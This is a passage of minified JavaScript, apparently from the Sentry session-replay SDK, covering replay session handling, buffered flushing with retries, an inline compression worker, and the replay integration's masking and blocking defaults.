Ze(ct(e,at(e),r,n),[[{type:"replay_event"},e],[{type:"replay_recording",length:"string"==typeof t?(new TextEncoder).encode(t).length:t.length},t]])}(g,i,f,d.getOptions().tunnel);let _;try{_=await h.send(y)}catch(S){const e=new Error($r);try{e.cause=S}catch(b){}throw e}if(!_)return _;if("number"==typeof _.statusCode&&(_.statusCode<200||_.statusCode>=300))throw new Ji(_.statusCode);const v=ut({},_);if(lt(v,"replay"))throw new Ki(v);return _}(e),!0}catch(o){if(o instanceof Ji||o instanceof Ki)throw o;if(s={_retryCount:t.count},Jt().setContext("Replays",s),ni&&r._experiments&&r._experiments.captureExceptions&&Et(o),t.count>=3){const e=new Error(`${$r} - max retries exceeded`);try{e.cause=o}catch(i){}throw e}return t.interval*=++t.count,new Promise((n,r)=>{setTimeout(async()=>{try{await Gi(e,t),n(!0)}catch(s){r(s)}},t.interval)})}}const Xi="__THROTTLED";class Qi{constructor({options:e,recordingOptions:t}){Qi.prototype.__init.call(this),Qi.prototype.__init2.call(this),Qi.prototype.__init3.call(this),Qi.prototype.__init4.call(this),Qi.prototype.__init5.call(this),Qi.prototype.__init6.call(this),this.eventBuffer=null,this.performanceEntries=[],this.replayPerformanceEntries=[],this.recordingMode="session",this.timeouts={sessionIdlePause:3e5,sessionIdleExpire:9e5},this._lastActivity=Date.now(),this._isEnabled=!1,this._isPaused=!1,this._hasInitializedCoreListeners=!1,this._context={errorIds:new Set,traceIds:new Set,urls:[],initialTimestamp:Date.now(),initialUrl:""},this._recordingOptions=t,this._options=e,this._debouncedFlush=function(e,t,n){let r,s,o;const i=n&&n.maxWait?Math.max(n.maxWait,t):0;function a(){return c(),r=e(),r}function c(){void 0!==s&&clearTimeout(s),void 0!==o&&clearTimeout(o),s=o=void 0}function l(){return s&&clearTimeout(s),s=setTimeout(a,t),i&&void 0===o&&(o=setTimeout(a,i)),r}return l.cancel=c,l.flush=function(){return void 0!==s||void 0!==o?a():r},l}(()=>this._flush(),this._options.flushMinDelay,{maxWait:this._options.flushMaxDelay}),this._throttledAddEvent=function(e,t,n){const r=new Map;let s=!1;return(...o)=>{const i=Math.floor(Date.now()/1e3);if((e=>{const t=e-n;r.forEach((e,n)=>{n<t&&r.delete(n)})})(i),[...r.values()].reduce((e,t)=>e+t,0)>=t){const e=s;return s=!0,e?"__SKIPPED":Xi}s=!1;const a=r.get(i)||0;return r.set(i,a+1),e(...o)}}((e,t)=>function(e,t,n){return ki(e,t)?bi(e,t,n):Promise.resolve(null)}(this,e,t),300,5);const{slowClickTimeout:n,slowClickIgnoreSelectors:r}=this.getOptions(),s=n?{threshold:Math.min(3e3,n),timeout:n,scrollTimeout:300,ignoreSelector:r?r.join(","):""}:void 0;s&&(this.clickDetector=new Wo(this,s))}getContext(){return this._context}isEnabled(){return this._isEnabled}isPaused(){return this._isPaused}isRecordingCanvas(){return Boolean(this._canvas)}getOptions(){return this._options}initializeSampling(e){const{errorSampleRate:t,sessionSampleRate:n}=this._options;t<=0&&n<=0||(this._initializeSessionForSampling(e),this.session?!1!==this.session.sampled&&(this.recordingMode="buffer"===this.session.sampled&&0===this.session.segmentId?"buffer":"session",si(`[Replay] Starting replay in ${this.recordingMode} mode`,this._options._experiments.traceInternals),this._initializeRecording()):this._handleException(new Error("Unable to initialize and create session")))}start(){if(this._isEnabled&&"session"===this.recordingMode)throw new Error("Replay recording is already in progress");if(this._isEnabled&&"buffer"===this.recordingMode)throw new Error("Replay buffering is in progress, call `flush()` to save the replay");si("[Replay] Starting replay in session mode",this._options._experiments.traceInternals),this._updateUserActivity();const e=vi({maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire,traceInternals:this._options._experiments.traceInternals},{stickySession:this._options.stickySession,sessionSampleRate:1,allowBuffering:!1});this.session=e,this._initializeRecording()}startBuffering(){if(this._isEnabled)throw new Error("Replay recording is already in progress");si("[Replay] Starting replay in buffer mode",this._options._experiments.traceInternals);const e=vi({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration,traceInternals:this._options._experiments.traceInternals},{stickySession:this._options.stickySession,sessionSampleRate:0,allowBuffering:!0});this.session=e,this.recordingMode="buffer",this._initializeRecording()}startRecording(){try{const e=this._canvas;this._stopRecording=Po({...this._recordingOptions,..."buffer"===this.recordingMode&&{checkoutEveryNms:6e4},emit:Vi(this),onMutation:this._onMutationHandler,...e?{recordCanvas:e.recordCanvas,getCanvasManager:e.getCanvasManager,sampling:e.sampling,dataURLOptions:e.dataURLOptions}:{}})}catch(e){this._handleException(e)}}stopRecording(){try{return this._stopRecording&&(this._stopRecording(),this._stopRecording=void 0),!0}catch(e){return this._handleException(e),!1}}async stop({forceFlush:e=!1,reason:t}={}){if(this._isEnabled){this._isEnabled=!1;try{ri("[Replay] Stopping Replay"+(t?` triggered by ${t}`:""),this._options._experiments.traceInternals),this._removeListeners(),this.stopRecording(),this._debouncedFlush.cancel(),e&&await this._flush({force:!0}),this.eventBuffer&&this.eventBuffer.destroy(),this.eventBuffer=null,n=this,function(){if(di())try{Lr.sessionStorage.removeItem(Pr)}catch(e){}}(),n.session=void 0}catch(r){this._handleException(r)}}var n}pause(){this._isPaused||(this._isPaused=!0,this.stopRecording(),ri("[Replay] Pausing replay",this._options._experiments.traceInternals))}resume(){this._isPaused&&this._checkSession()&&(this._isPaused=!1,this.startRecording(),ri("[Replay] Resuming replay",this._options._experiments.traceInternals))}async sendBufferedReplayOrFlush({continueRecording:e=!0}={}){if("session"===this.recordingMode)return this.flushImmediate();const t=Date.now();ri("[Replay] Converting buffer to session",this._options._experiments.traceInternals),await this.flushImmediate();const n=this.stopRecording();e&&n&&"session"!==this.recordingMode&&(this.recordingMode="session",this.session&&(this._updateUserActivity(t),this._updateSessionActivity(t),this._maybeSaveSession()),this.startRecording())}addUpdate(e){const t=e();"buffer"!==this.recordingMode&&!0!==t&&this._debouncedFlush()}triggerUserActivity(){if(this._updateUserActivity(),this._stopRecording)this.checkAndHandleExpiredSession(),this._updateSessionActivity();else{if(!this._checkSession())return;this.resume()}}updateUserActivity(){this._updateUserActivity(),this._updateSessionActivity()}conditionalFlush(){return"buffer"===this.recordingMode?Promise.resolve():this.flushImmediate()}flush(){return this._debouncedFlush()}flushImmediate(){return this._debouncedFlush(),this._debouncedFlush.flush()}cancelFlush(){this._debouncedFlush.cancel()}getSessionId(){return this.session&&this.session.id}checkAndHandleExpiredSession(){if(!(this._lastActivity&&gi(this._lastActivity,this.timeouts.sessionIdlePause)&&this.session&&"session"===this.session.sampled))return!!this._checkSession();this.pause()}setInitialState(){const e=`${Lr.location.pathname}${Lr.location.hash}${Lr.location.search}`,t=`${Lr.location.origin}${e}`;this.performanceEntries=[],this.replayPerformanceEntries=[],this._clearContext(),this._context.initialUrl=t,this._context.initialTimestamp=Date.now(),this._context.urls.push(t)}throttledAddEvent(e,t){const n=this._throttledAddEvent(e,t);if(n===Xi){const e=Vo({category:"replay.throttled"});this.addUpdate(()=>!Si(this,{type:5,timestamp:e.timestamp||0,data:{tag:"breadcrumb",payload:e,metric:!0}}))}return n}getCurrentRoute(){const e=this.lastTransaction||Ct().getTransaction(),t=(e&&bt(e).data||{})["sentry.source"];if(e&&t&&["route","custom"].includes(t))return bt(e).description}_initializeRecording(){this.setInitialState(),this._updateSessionActivity(),this.eventBuffer=function({useCompression:e,workerUrl:t}){if(e&&window.Worker){const e=function(e){try{const t=e||("undefined"!=typeof __SENTRY_EXCLUDE_REPLAY_WORKER__&&__SENTRY_EXCLUDE_REPLAY_WORKER__?"":function(){const e=new Blob(['var t=Uint8Array,n=Uint16Array,r=Int32Array,e=new t([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),i=new t([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),a=new t([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),s=function(t,e){for(var i=new n(31),a=0;a<31;++a)i[a]=e+=1<<t[a-1];var s=new r(i[30]);for(a=1;a<30;++a)for(var o=i[a];o<i[a+1];++o)s[o]=o-i[a]<<5|a;return{b:i,r:s}},o=s(e,2),f=o.b,h=o.r;f[28]=258,h[258]=28;for(var l=s(i,0).r,u=new n(32768),c=0;c<32768;++c){var v=(43690&c)>>1|(21845&c)<<1;v=(61680&(v=(52428&v)>>2|(13107&v)<<2))>>4|(3855&v)<<4,u[c]=((65280&v)>>8|(255&v)<<8)>>1}var d=function(t,r,e){for(var i=t.length,a=0,s=new n(r);a<i;++a)t[a]&&++s[t[a]-1];var o,f=new n(r);for(a=1;a<r;++a)f[a]=f[a-1]+s[a-1]<<1;if(e){o=new n(1<<r);var h=15-r;for(a=0;a<i;++a)if(t[a])for(var l=a<<4|t[a],c=r-t[a],v=f[t[a]-1]++<<c,d=v|(1<<c)-1;v<=d;++v)o[u[v]>>h]=l}else for(o=new n(i),a=0;a<i;++a)t[a]&&(o[a]=u[f[t[a]-1]++]>>15-t[a]);return o},g=new t(288);for(c=0;c<144;++c)g[c]=8;for(c=144;c<256;++c)g[c]=9;for(c=256;c<280;++c)g[c]=7;for(c=280;c<288;++c)g[c]=8;var w=new t(32);for(c=0;c<32;++c)w[c]=5;var p=d(g,9,0),y=d(w,5,0),m=function(t){return(t+7)/8|0},b=function(n,r,e){return(null==r||r<0)&&(r=0),(null==e||e>n.length)&&(e=n.length),new t(n.subarray(r,e))},M=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],E=function(t,n,r){var e=new Error(n||M[t]);if(e.code=t,Error.captureStackTrace&&Error.captureStackTrace(e,E),!r)throw e;return e},z=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8},A=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8,t[e+2]|=r>>16},_=function(r,e){for(var i=[],a=0;a<r.length;++a)r[a]&&i.push({s:a,f:r[a]});var s=i.length,o=i.slice();if(!s)return{t:F,l:0};if(1==s){var f=new t(i[0].s+1);return f[i[0].s]=1,{t:f,l:1}}i.sort((function(t,n){return t.f-n.f})),i.push({s:-1,f:25001});var h=i[0],l=i[1],u=0,c=1,v=2;for(i[0]={s:-1,f:h.f+l.f,l:h,r:l};c!=s-1;)h=i[i[u].f<i[v].f?u++:v++],l=i[u!=c&&i[u].f<i[v].f?u++:v++],i[c++]={s:-1,f:h.f+l.f,l:h,r:l};var d=o[0].s;for(a=1;a<s;++a)o[a].s>d&&(d=o[a].s);var g=new n(d+1),w=x(i[c-1],g,0);if(w>e){a=0;var p=0,y=w-e,m=1<<y;for(o.sort((function(t,n){return g[n.s]-g[t.s]||t.f-n.f}));a<s;++a){var b=o[a].s;if(!(g[b]>e))break;p+=m-(1<<w-g[b]),g[b]=e}for(p>>=y;p>0;){var M=o[a].s;g[M]<e?p-=1<<e-g[M]++-1:++a}for(;a>=0&&p;--a){var E=o[a].s;g[E]==e&&(--g[E],++p)}w=e}return{t:new t(g),l:w}},x=function(t,n,r){return-1==t.s?Math.max(x(t.l,n,r+1),x(t.r,n,r+1)):n[t.s]=r},D=function(t){for(var r=t.length;r&&!t[--r];);for(var e=new n(++r),i=0,a=t[0],s=1,o=function(t){e[i++]=t},f=1;f<=r;++f)if(t[f]==a&&f!=r)++s;else{if(!a&&s>2){for(;s>138;s-=138)o(32754);s>2&&(o(s>10?s-11<<5|28690:s-3<<5|12305),s=0)}else if(s>3){for(o(a),--s;s>6;s-=6)o(8304);s>2&&(o(s-3<<5|8208),s=0)}for(;s--;)o(a);s=1,a=t[f]}return{c:e.subarray(0,i),n:r}},T=function(t,n){for(var r=0,e=0;e<n.length;++e)r+=t[e]*n[e];return r},k=function(t,n,r){var e=r.length,i=m(n+2);t[i]=255&e,t[i+1]=e>>8,t[i+2]=255^t[i],t[i+3]=255^t[i+1];for(var a=0;a<e;++a)t[i+a+4]=r[a];return 8*(i+4+e)},C=function(t,r,s,o,f,h,l,u,c,v,m){z(r,m++,s),++f[256];for(var b=_(f,15),M=b.t,E=b.l,x=_(h,15),C=x.t,U=x.l,F=D(M),I=F.c,S=F.n,L=D(C),O=L.c,j=L.n,q=new n(19),B=0;B<I.length;++B)++q[31&I[B]];for(B=0;B<O.length;++B)++q[31&O[B]];for(var G=_(q,7),H=G.t,J=G.l,K=19;K>4&&!H[a[K-1]];--K);var N,P,Q,R,V=v+5<<3,W=T(f,g)+T(h,w)+l,X=T(f,M)+T(h,C)+l+14+3*K+T(q,H)+2*q[16]+3*q[17]+7*q[18];if(c>=0&&V<=W&&V<=X)return k(r,m,t.subarray(c,c+v));if(z(r,m,1+(X<W)),m+=2,X<W){N=d(M,E,0),P=M,Q=d(C,U,0),R=C;var Y=d(H,J,0);z(r,m,S-257),z(r,m+5,j-1),z(r,m+10,K-4),m+=14;for(B=0;B<K;++B)z(r,m+3*B,H[a[B]]);m+=3*K;for(var Z=[I,O],$=0;$<2;++$){var tt=Z[$];for(B=0;B<tt.length;++B){var nt=31&tt[B];z(r,m,Y[nt]),m+=H[nt],nt>15&&(z(r,m,tt[B]>>5&127),m+=tt[B]>>12)}}}else N=p,P=g,Q=y,R=w;for(B=0;B<u;++B){var rt=o[B];if(rt>255){A(r,m,N[(nt=rt>>18&31)+257]),m+=P[nt+257],nt>7&&(z(r,m,rt>>23&31),m+=e[nt]);var et=31&rt;A(r,m,Q[et]),m+=R[et],et>3&&(A(r,m,rt>>5&8191),m+=i[et])}else A(r,m,N[rt]),m+=P[rt]}return A(r,m,N[256]),m+P[256]},U=new r([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),F=new t(0),I=function(){for(var t=new Int32Array(256),n=0;n<256;++n){for(var r=n,e=9;--e;)r=(1&r&&-306674912)^r>>>1;t[n]=r}return t}(),S=function(){var t=1,n=0;return{p:function(r){for(var e=t,i=n,a=0|r.length,s=0;s!=a;){for(var o=Math.min(s+2655,a);s<o;++s)i+=e+=r[s];e=(65535&e)+15*(e>>16),i=(65535&i)+15*(i>>16)}t=e,n=i},d:function(){return(255&(t%=65521))<<24|(65280&t)<<8|(255&(n%=65521))<<8|n>>8}}},L=function(a,s,o,f,u){if(!u&&(u={l:1},s.dictionary)){var c=s.dictionary.subarray(-32768),v=new t(c.length+a.length);v.set(c),v.set(a,c.length),a=v,u.w=c.length}return function(a,s,o,f,u,c){var v=c.z||a.length,d=new t(f+v+5*(1+Math.ceil(v/7e3))+u),g=d.subarray(f,d.length-u),w=c.l,p=7&(c.r||0);if(s){p&&(g[0]=c.r>>3);for(var y=U[s-1],M=y>>13,E=8191&y,z=(1<<o)-1,A=c.p||new n(32768),_=c.h||new n(z+1),x=Math.ceil(o/3),D=2*x,T=function(t){return(a[t]^a[t+1]<<x^a[t+2]<<D)&z},F=new r(25e3),I=new n(288),S=new n(32),L=0,O=0,j=c.i||0,q=0,B=c.w||0,G=0;j+2<v;++j){var H=T(j),J=32767&j,K=_[H];if(A[J]=K,_[H]=J,B<=j){var N=v-j;if((L>7e3||q>24576)&&(N>423||!w)){p=C(a,g,0,F,I,S,O,q,G,j-G,p),q=L=O=0,G=j;for(var P=0;P<286;++P)I[P]=0;for(P=0;P<30;++P)S[P]=0}var Q=2,R=0,V=E,W=J-K&32767;if(N>2&&H==T(j-W))for(var X=Math.min(M,N)-1,Y=Math.min(32767,j),Z=Math.min(258,N);W<=Y&&--V&&J!=K;){if(a[j+Q]==a[j+Q-W]){for(var $=0;$<Z&&a[j+$]==a[j+$-W];++$);if($>Q){if(Q=$,R=W,$>X)break;var tt=Math.min(W,$-2),nt=0;for(P=0;P<tt;++P){var rt=j-W+P&32767,et=rt-A[rt]&32767;et>nt&&(nt=et,K=rt)}}}W+=(J=K)-(K=A[J])&32767}if(R){F[q++]=268435456|h[Q]<<18|l[R];var it=31&h[Q],at=31&l[R];O+=e[it]+i[at],++I[257+it],++S[at],B=j+Q,++L}else F[q++]=a[j],++I[a[j]]}}for(j=Math.max(j,B);j<v;++j)F[q++]=a[j],++I[a[j]];p=C(a,g,w,F,I,S,O,q,G,j-G,p),w||(c.r=7&p|g[p/8|0]<<3,p-=7,c.h=_,c.p=A,c.i=j,c.w=B)}else{for(j=c.w||0;j<v+w;j+=65535){var st=j+65535;st>=v&&(g[p/8|0]=w,st=v),p=k(g,p+1,a.subarray(j,st))}c.i=v}return b(d,0,f+m(p)+u)}(a,null==s.level?6:s.level,null==s.mem?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(a.length)))):12+s.mem,o,f,u)},O=function(t,n,r){for(;r;++n)t[n]=r,r>>>=8},j=function(){function n(n,r){if("function"==typeof n&&(r=n,n={}),this.ondata=r,this.o=n||{},this.s={l:0,i:32768,w:32768,z:32768},this.b=new t(98304),this.o.dictionary){var e=this.o.dictionary.subarray(-32768);this.b.set(e,32768-e.length),this.s.i=32768-e.length}}return n.prototype.p=function(t,n){this.ondata(L(t,this.o,0,0,this.s),n)},n.prototype.push=function(n,r){this.ondata||E(5),this.s.l&&E(4);var e=n.length+this.s.z;if(e>this.b.length){if(e>2*this.b.length-32768){var i=new t(-32768&e);i.set(this.b.subarray(0,this.s.z)),this.b=i}var a=this.b.length-this.s.z;a&&(this.b.set(n.subarray(0,a),this.s.z),this.s.z=this.b.length,this.p(this.b,!1)),this.b.set(this.b.subarray(-32768)),this.b.set(n.subarray(a),32768),this.s.z=n.length-a+32768,this.s.i=32766,this.s.w=32768}else this.b.set(n,this.s.z),this.s.z+=n.length;this.s.l=1&r,(this.s.z>this.s.w+8191||r)&&(this.p(this.b,r||!1),this.s.w=this.s.i,this.s.i-=2)},n}();function q(t,n){n||(n={});var r=function(){var t=-1;return{p:function(n){for(var r=t,e=0;e<n.length;++e)r=I[255&r^n[e]]^r>>>8;t=r},d:function(){return~t}}}(),e=t.length;r.p(t);var i,a=L(t,n,10+((i=n).filename?i.filename.length+1:0),8),s=a.length;return function(t,n){var r=n.filename;if(t[0]=31,t[1]=139,t[2]=8,t[8]=n.level<2?4:9==n.level?2:0,t[9]=3,0!=n.mtime&&O(t,4,Math.floor(new Date(n.mtime||Date.now())/1e3)),r){t[3]=8;for(var e=0;e<=r.length;++e)t[e+10]=r.charCodeAt(e)}}(a,n),O(a,s-8,r.d()),O(a,s-4,e),a}var B=function(){function t(t,n){this.c=S(),this.v=1,j.call(this,t,n)}return t.prototype.push=function(t,n){this.c.p(t),j.prototype.push.call(this,t,n)},t.prototype.p=function(t,n){var r=L(t,this.o,this.v&&(this.o.dictionary?6:2),n&&4,this.s);this.v&&(function(t,n){var r=n.level,e=0==r?0:r<6?1:9==r?3:2;if(t[0]=120,t[1]=e<<6|(n.dictionary&&32),t[1]|=31-(t[0]<<8|t[1])%31,n.dictionary){var i=S();i.p(n.dictionary),O(t,2,i.d())}}(r,this.o),this.v=0),n&&O(r,r.length-4,this.c.d()),this.ondata(r,n)},t}(),G="undefined"!=typeof TextEncoder&&new TextEncoder,H="undefined"!=typeof TextDecoder&&new TextDecoder;try{H.decode(F,{stream:!0})}catch(t){}var J=function(){function t(t){this.ondata=t}return t.prototype.push=function(t,n){this.ondata||E(5),this.d&&E(4),this.ondata(K(t),this.d=n||!1)},t}();function K(n,r){if(r){for(var e=new t(n.length),i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e}if(G)return G.encode(n);var a=n.length,s=new t(n.length+(n.length>>1)),o=0,f=function(t){s[o++]=t};for(i=0;i<a;++i){if(o+5>s.length){var h=new t(o+8+(a-i<<1));h.set(s),s=h}var l=n.charCodeAt(i);l<128||r?f(l):l<2048?(f(192|l>>6),f(128|63&l)):l>55295&&l<57344?(f(240|(l=65536+(1047552&l)|1023&n.charCodeAt(++i))>>18),f(128|l>>12&63),f(128|l>>6&63),f(128|63&l)):(f(224|l>>12),f(128|l>>6&63),f(128|63&l))}return b(s,0,o)}const N=new class{constructor(){this._init()}clear(){this._init()}addEvent(t){if(!t)throw new Error("Adding invalid event");const n=this._hasEvents?",":"";this.stream.push(n+t),this._hasEvents=!0}finish(){this.stream.push("]",!0);const t=function(t){let n=0;for(let r=0,e=t.length;r<e;r++)n+=t[r].length;const r=new Uint8Array(n);for(let n=0,e=0,i=t.length;n<i;n++){const i=t[n];r.set(i,e),e+=i.length}return r}(this._deflatedData);return this._init(),t}_init(){this._hasEvents=!1,this._deflatedData=[],this.deflate=new B,this.deflate.ondata=(t,n)=>{this._deflatedData.push(t)},this.stream=new J(((t,n)=>{this.deflate.push(t,n)})),this.stream.push("[")}},P={clear:()=>{N.clear()},addEvent:t=>N.addEvent(t),finish:()=>N.finish(),compress:t=>function(t){return q(K(t))}(t)};addEventListener("message",(function(t){const n=t.data.method,r=t.data.id,e=t.data.arg;if(n in P&&"function"==typeof P[n])try{const t=P[n](e);postMessage({id:r,method:n,success:!0,response:t})}catch(t){postMessage({id:r,method:n,success:!1,response:t.message}),console.error(t)}})),postMessage({id:void 0,method:"init",success:!0,response:void 0});']);return URL.createObjectURL(e)}());if(!t)return;ri("[Replay] Using compression worker"+(e?` from ${e}`:""));const n=new Worker(t);return new ui(n)}catch(t){ri("[Replay] Failed to create compression worker")}}(t);if(e)return e}return ri("[Replay] Using simple buffer"),new ai}({useCompression:this._options.useCompression,workerUrl:this._options.workerUrl}),this._removeListeners(),this._addListeners(),this._isEnabled=!0,this._isPaused=!1,this.startRecording()}_handleException(e){ni&&N.error("[Replay]",e),ni&&this._options._experiments&&this._options._experiments.captureExceptions&&Et(e)}_initializeSessionForSampling(e){const t=this._options.errorSampleRate>0,n=vi({sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration,traceInternals:this._options._experiments.traceInternals,previousSessionId:e},{stickySession:this._options.stickySession,sessionSampleRate:this._options.sessionSampleRate,allowBuffering:t});this.session=n}_checkSession(){if(!this.session)return!1;const e=this.session;return!_i(e,{sessionIdleExpire:this.timeouts.sessionIdleExpire,maxReplayDuration:this._options.maxReplayDuration})||(this._refreshSession(e),!1)}async _refreshSession(e){this._isEnabled&&(await this.stop({reason:"refresh session"}),this.initializeSampling(e.id))}_addListeners(){try{Lr.document.addEventListener("visibilitychange",this._handleVisibilityChange),Lr.addEventListener("blur",this._handleWindowBlur),Lr.addEventListener("focus",this._handleWindowFocus),Lr.addEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.addListeners(),this._hasInitializedCoreListeners||(Wi(this),this._hasInitializedCoreListeners=!0)}catch(e){this._handleException(e)}this._performanceCleanupCallback=ti(this)}_removeListeners(){try{Lr.document.removeEventListener("visibilitychange",this._handleVisibilityChange),Lr.removeEventListener("blur",this._handleWindowBlur),Lr.removeEventListener("focus",this._handleWindowFocus),Lr.removeEventListener("keydown",this._handleKeyboardEvent),this.clickDetector&&this.clickDetector.removeListeners(),this._performanceCleanupCallback&&this._performanceCleanupCallback()}catch(e){this._handleException(e)}}__init(){this._handleVisibilityChange=()=>{"visible"===Lr.document.visibilityState?this._doChangeToForegroundTasks():this._doChangeToBackgroundTasks()}}__init2(){this._handleWindowBlur=()=>{const e=Vo({category:"ui.blur"});this._doChangeToBackgroundTasks(e)}}__init3(){this._handleWindowFocus=()=>{const e=Vo({category:"ui.focus"});this._doChangeToForegroundTasks(e)}}__init4(){this._handleKeyboardEvent=e=>{!function(e,t){if(!e.isEnabled())return;e.updateUserActivity();const n=function(e){const{metaKey:t,shiftKey:n,ctrlKey:r,altKey:s,key:o,target:i}=e;if(!i||function(e){return"INPUT"===e.tagName||"TEXTAREA"===e.tagName||e.isContentEditable}(i)||!o)return null;const a=t||r||s,c=1===o.length;if(!a&&c)return null;const l=C(i,{maxStringLength:200})||"<unknown>";return Vo({category:"ui.keyDown",message:l,data:{...Xo(i,l).data,metaKey:t,shiftKey:n,ctrlKey:r,altKey:s,key:o}})}(t);n&&jo(e,n)}(this,e)}}_doChangeToBackgroundTasks(e){this.session&&(yi(this.session,{maxReplayDuration:this._options.maxReplayDuration,sessionIdleExpire:this.timeouts.sessionIdleExpire})||(e&&this._createCustomBreadcrumb(e),this.conditionalFlush()))}_doChangeToForegroundTasks(e){this.session&&(this.checkAndHandleExpiredSession()?e&&this._createCustomBreadcrumb(e):ri("[Replay] Document has become active, but session has expired"))}_updateUserActivity(e=Date.now()){this._lastActivity=e}_updateSessionActivity(e=Date.now()){this.session&&(this.session.lastActivity=e,this._maybeSaveSession())}_createCustomBreadcrumb(e){this.addUpdate(()=>{this.throttledAddEvent({type:Vs.Custom,timestamp:e.timestamp||0,data:{tag:"breadcrumb",payload:e}})})}_addPerformanceEntries(){const e=(t=this.performanceEntries,t.map(Zo).filter(Boolean)).concat(this.replayPerformanceEntries);var t;return this.performanceEntries=[],this.replayPerformanceEntries=[],Promise.all(Ii(this,e))}_clearContext(){this._context.errorIds.clear(),this._context.traceIds.clear(),this._context.urls=[]}_updateInitialTimestampFromEventBuffer(){const{session:e,eventBuffer:t}=this;if(!e||!t)return;if(e.segmentId)return;const n=t.getEarliestTimestamp();n&&n<this._context.initialTimestamp&&(this._context.initialTimestamp=n)}_popEventContext(){const e={initialTimestamp:this._context.initialTimestamp,initialUrl:this._context.initialUrl,errorIds:Array.from(this._context.errorIds),traceIds:Array.from(this._context.traceIds),urls:this._context.urls};return this._clearContext(),e}async _runFlush(){const e=this.getSessionId();if(this.session&&this.eventBuffer&&e){if(await this._addPerformanceEntries(),this.eventBuffer&&this.eventBuffer.hasEvents&&(await async function(e){try{return Promise.all(Ii(e,[Yi(Lr.performance.memory)]))}catch(t){return[]}}(this),this.eventBuffer&&e===this.getSessionId()))try{this._updateInitialTimestampFromEventBuffer();const t=Date.now();if(t-this._context.initialTimestamp>this._options.maxReplayDuration+3e4)throw new Error("Session is too long, not sending replay");const n=this._popEventContext(),r=this.session.segmentId++;this._maybeSaveSession();const s=await this.eventBuffer.finish();await Gi({replayId:e,recordingData:s,segmentId:r,eventContext:n,session:this.session,options:this.getOptions(),timestamp:t})}catch(t){this._handleException(t),this.stop({reason:"sendReplay"});const e=It();e&&e.recordDroppedEvent("send_error","replay")}}else ni&&N.error("[Replay] No session or eventBuffer found to flush.")}__init5(){this._flush=async({force:e=!1}={})=>{if(!this._isEnabled&&!e)return;if(!this.checkAndHandleExpiredSession())return void(ni&&N.error("[Replay] Attempting to finish replay event after session expired."));if(!this.session)return;const t=this.session.started,n=Date.now()-t;this._debouncedFlush.cancel();const r=n<this._options.minReplayDuration,s=n>this._options.maxReplayDuration+5e3;if(r||s)return ri(`[Replay] Session duration (${Math.floor(n/1e3)}s) is too ${r?"short":"long"}, not sending replay.`,this._options._experiments.traceInternals),void(r&&this._debouncedFlush());const o=this.eventBuffer;if(o&&0===this.session.segmentId&&!o.hasCheckout&&ri("[Replay] Flushing initial segment without checkout.",this._options._experiments.traceInternals),!this._flushLock)return this._flushLock=this._runFlush(),await this._flushLock,void(this._flushLock=void 0);try{await this._flushLock}catch(i){ni&&N.error(i)}finally{this._debouncedFlush()}}}_maybeSaveSession(){this.session&&this._options.stickySession&&fi(this.session)}__init6(){this._onMutationHandler=e=>{const t=e.length,n=this._options.mutationLimit,r=n&&t>n;if(t>this._options.mutationBreadcrumbLimit||r){const e=Vo({category:"replay.mutations",data:{count:t,limit:r}});this._createCustomBreadcrumb(e)}return!r||(this.stop({reason:"mutationLimit",forceFlush:"session"===this.recordingMode}),!1)}}}function Zi(e,t,n,r){const s=[...e,..."string"==typeof r?r.split(","):[],...t];return void 0!==n&&("string"==typeof n&&s.push(`.${n}`),D(()=>{})),s.join(",")}const ea='img,image,svg,video,object,picture,embed,map,audio,link[rel="icon"],link[rel="apple-touch-icon"]',ta=["content-length","content-type","accept"];let na=!1;const ra=e=>new sa(e);class sa{static __initStatic(){this.id="Replay"}constructor({flushMinDelay:e=5e3,flushMaxDelay:t=5500,minReplayDuration:n=4999,maxReplayDuration:r=36e5,stickySession:s=!0,useCompression:o=!0,workerUrl:i,_experiments:a={},sessionSampleRate:c,errorSampleRate:l,maskAllText:u=!0,maskAllInputs:d=!0,blockAllMedia:p=!0,mutationBreadcrumbLimit:h=750,mutationLimit:f=1e4,slowClickTimeout:m=7e3,slowClickIgnoreSelectors:g=[],networkDetailAllowUrls:y=[],networkDetailDenyUrls:_=[],networkCaptureBodies:v=!0,networkRequestHeaders:S=[],networkResponseHeaders:b=[],mask:k=[],maskAttributes:w=["title","placeholder"],unmask:E=[],block:x=[],unblock:T=[],ignore:I=[],maskFn:C,beforeAddRecordingEvent:M,beforeErrorSampling:R,blockClass:O,blockSelector:A,maskInputOptions:D,maskTextClass:N,maskTextSelector:L,ignoreClass:P}={}){this.name=sa.id;const $=function({mask:e,unmask:t,block:n,unblock:r,ignore:s,blockClass:o,blockSelector:i,maskTextClass:a,maskTextSelector:c,ignoreClass:l}){const u={maskTextSelector:Zi(e,[".sentry-mask","[data-sentry-mask]"],a,c),unmaskTextSelector:Zi(t,[".sentry-unmask","[data-sentry-unmask]"]),blockSelector:Zi(n,[".sentry-block","[data-sentry-block]",'base[href="/"]'],o,i),unblockSelector:Zi(r,[".sentry-unblock","[data-sentry-unblock]"]),ignoreSelector:Zi(s,[".sentry-ignore","[data-sentry-ignore]",'input[type="file"]'],l)};return o instanceof RegExp&&(u.blockClass=o),a instanceof 